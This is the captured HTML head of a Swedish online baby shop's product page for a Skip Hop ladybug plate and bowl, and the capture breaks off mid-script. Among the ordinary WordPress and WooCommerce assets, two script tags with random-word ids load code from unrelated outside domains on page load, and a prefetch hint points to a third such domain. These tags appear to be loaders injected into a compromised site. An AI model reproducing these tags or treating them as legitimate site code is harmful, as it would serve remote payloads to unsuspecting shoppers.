

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://babyfrog.se/produkt/barnrum/ata-och-dricka/zoo-tallrik-skal-nyckelpiga/
body_size: 17099
content:
<!DOCTYPE html>
<html lang="sv-SE" itemscope itemtype="http://schema.org/WebPage" >
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fin Zoo Tallrik &amp; Skål Nyckelpiga . Bästa pris på Äta &amp; Dricka, Barnrum, Skip Hop</title>
	<meta name="description" content="Köp Fin Zoo Tallrik &amp; Skål Nyckelpiga Bra pris. Äta &amp; Dricka, Barnrum, Skip Hop Leksaker, födelsedagspresent, doppresent, fodral, plånka, reflexer, reflex till cykel, pussel, sköväska, baby filtar, nattlampa, skip hop, dash, duo, ryggsäck. Allt för ditt barn. Köp snabb och trygg. Rea." />
	<link rel="canonical" href="https://babyfrog.se/produkt/barnrum/ata-och-dricka/zoo-tallrik-skal-nyckelpiga/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fin Zoo Tallrik &amp; Skål Nyckelpiga . Bästa pris på Äta &amp; Dricka, Barnrum, Skip Hop" />
	<meta property="og:description" content="Köp Fin Zoo Tallrik &amp; Skål Nyckelpiga Bra pris. Äta &amp; Dricka, Barnrum, Skip Hop Leksaker, födelsedagspresent, doppresent, fodral, plånka, reflexer, reflex till cykel, pussel, sköväska, baby filtar, nattlampa, skip hop, dash, duo, ryggsäck. Allt för ditt barn. Köp snabb och trygg. Rea." />
	<meta property="og:url" content="https://babyfrog.se/produkt/barnrum/ata-och-dricka/zoo-tallrik-skal-nyckelpiga/" />
	<meta property="og:site_name" content="Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer." />
	<meta property="article:modified_time" content="2018-05-01T15:07:49+00:00" />
	<meta property="og:image" content="https://babyfrog.se/wp-content/uploads/2015/09/barnservise-tallrikar-skiphop-nyckelpiga72.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="567" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://babyfrog.se/produkt/barnrum/ata-och-dricka/zoo-tallrik-skal-nyckelpiga/","url":"https://babyfrog.se/produkt/barnrum/ata-och-dricka/zoo-tallrik-skal-nyckelpiga/","name":"Fin Zoo Tallrik & Skål Nyckelpiga . Bästa pris på Äta &amp; Dricka, Barnrum, Skip Hop","isPartOf":{"@id":"https://babyfrog.se/#website"},"primaryImageOfPage":{"@id":"https://babyfrog.se/produkt/barnrum/ata-och-dricka/zoo-tallrik-skal-nyckelpiga/#primaryimage"},"image":{"@id":"https://babyfrog.se/produkt/barnrum/ata-och-dricka/zoo-tallrik-skal-nyckelpiga/#primaryimage"},"thumbnailUrl":"https://babyfrog.se/wp-content/uploads/2015/09/barnservise-tallrikar-skiphop-nyckelpiga72.jpg","datePublished":"2015-09-06T11:59:17+00:00","dateModified":"2018-05-01T15:07:49+00:00","description":"Köp Fin Zoo Tallrik & Skål Nyckelpiga Bra pris. Äta &amp; Dricka, Barnrum, Skip Hop Leksaker, födelsedagspresent, doppresent, fodral, plånka, reflexer, reflex till cykel, pussel, sköväska, baby filtar, nattlampa, skip hop, dash, duo, ryggsäck. Allt för ditt barn. Köp snabb och trygg. Rea.","breadcrumb":{"@id":"https://babyfrog.se/produkt/barnrum/ata-och-dricka/zoo-tallrik-skal-nyckelpiga/#breadcrumb"},"inLanguage":"sv-SE","potentialAction":[{"@type":"ReadAction","target":["https://babyfrog.se/produkt/barnrum/ata-och-dricka/zoo-tallrik-skal-nyckelpiga/"]}]},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://babyfrog.se/produkt/barnrum/ata-och-dricka/zoo-tallrik-skal-nyckelpiga/#primaryimage","url":"https://babyfrog.se/wp-content/uploads/2015/09/barnservise-tallrikar-skiphop-nyckelpiga72.jpg","contentUrl":"https://babyfrog.se/wp-content/uploads/2015/09/barnservise-tallrikar-skiphop-nyckelpiga72.jpg","width":567,"height":567},{"@type":"BreadcrumbList","@id":"https://babyfrog.se/produkt/barnrum/ata-och-dricka/zoo-tallrik-skal-nyckelpiga/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://babyfrog.se/"},{"@type":"ListItem","position":2,"name":"Butik","item":"https://babyfrog.se/butik/"},{"@type":"ListItem","position":3,"name":"Zoo Tallrik &#038; Skål Nyckelpiga"}]},{"@type":"WebSite","@id":"https://babyfrog.se/#website","url":"https://babyfrog.se/","name":"Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer.","description":"Din barnbutik på nätet - Babyfrog.seDoppresenter, skötväskor, leksaker, barnkläder, barnrumsinredning, väggdekor, tapeter och en mängd praktiska hjälpmedel till dig och ditt barn. Välkommen!","publisher":{"@id":"https://babyfrog.se/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://babyfrog.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"},{"@type":"Organization","@id":"https://babyfrog.se/#organization","name":"Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer.","url":"https://babyfrog.se/","logo":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://babyfrog.se/#/schema/logo/image/","url":"https://babyfrog.se/wp-content/uploads/2016/03/bb-non-new2-logo-black-1.gif","contentUrl":"https://babyfrog.se/wp-content/uploads/2016/03/bb-non-new2-logo-black-1.gif","width":525,"height":143,"caption":"Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer."},"image":{"@id":"https://babyfrog.se/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer. &raquo; Webbflöde" href="https://babyfrog.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer. &raquo; Kommentarsflöde" href="https://babyfrog.se/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Observera: MonsterInsights är för närvarande inte konfigurerat på denna webbplats. Webbplatsägaren måste autentisera med Google Analytics i MonsterInsights inställningspanel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/babyfrog.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='mgwc-style-frontend-css' href='https://babyfrog.se/wp-content/plugins/expandable-accordion-categories-ultimate-for-woocommerce/css/mgwoocommercecat.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://babyfrog.se/wp-content/plugins/woocommerce-product-addons/assets/css/frontend.css?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://babyfrog.se/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pac-styles-css' href='https://babyfrog.se/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/pac.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='pac-layout-styles-css' href='https://babyfrog.se/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=6.8.3' media='only screen and (min-width: 768px)' />
<link rel='stylesheet' id='photoswipe-css' href='https://babyfrog.se/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.4.4' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://babyfrog.se/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.4.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://babyfrog.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.4' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://babyfrog.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.4' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://babyfrog.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://babyfrog.se/wp-content/themes/bloglo/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://babyfrog.se/wp-content/themes/blogmate/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='FontAwesome-css' href='https://babyfrog.se/wp-content/themes/bloglo/assets/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='bloglo-styles-css' href='https://babyfrog.se/wp-content/themes/bloglo/assets/css/style.min.css?ver=1.1.19' media='all' />
<link rel='stylesheet' id='bloglo-google-fonts-css' href='//fonts.googleapis.com/css?family=Be+Vietnam+Pro%3A400%7CPlayfair+Display%3A400%2C400i%7CPlus+Jakarta+Sans%3A500&#038;display=swap&#038;subsets=latin&#038;ver=1.1.19' media='' />
<link rel='stylesheet' id='bloglo-woocommerce-css' href='https://babyfrog.se/wp-content/themes/bloglo/assets/css/compatibility/woocommerce.min.css?ver=1.1.19' media='all' />
<link rel='stylesheet' id='bloglo-dynamic-styles-css' href='https://babyfrog.se/wp-content/uploads/bloglo/dynamic-styles.css?ver=1768168071' media='all' />
<script src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script src="https://babyfrog.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://babyfrog.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visa varukorg","cart_url":"https:\/\/babyfrog.se\/varukorg\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.4.4" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.4.4" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.4.4" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.4.4" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"V\u00e4lj ett betyg","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false,"prevText":"<svg aria-hidden=\"true\" class=\"bloglo-animate-arrow left-arrow\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"30\" height=\"18\"><path class=\"arrow-handle\" d=\"M2.511 9.007l7.185-7.221c.407-.409.407-1.071 0-1.48s-1.068-.409-1.476 0L.306 8.259a1.049 1.049 0 000 1.481l7.914 7.952c.407.408 1.068.408 1.476 0s.407-1.07 0-1.479L2.511 9.007z\"\/><path class=\"arrow-bar\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M30 9a1 1 0 01-1 1H1a1 1 0 010-2h28.002c.552 0 .998.448.998 1z\"\/><\/svg>","nextText":"<svg aria-hidden=\"true\" class=\"bloglo-animate-arrow right-arrow\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"30\" height=\"18\"><path class=\"arrow-handle\" d=\"M2.511 9.007l7.185-7.221c.407-.409.407-1.071 0-1.48s-1.068-.409-1.476 0L.306 8.259a1.049 1.049 0 000 1.481l7.914 7.952c.407.408 1.068.408 1.476 0s.407-1.07 0-1.479L2.511 9.007z\"\/><path class=\"arrow-bar\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M30 9a1 1 0 01-1 1H1a1 1 0 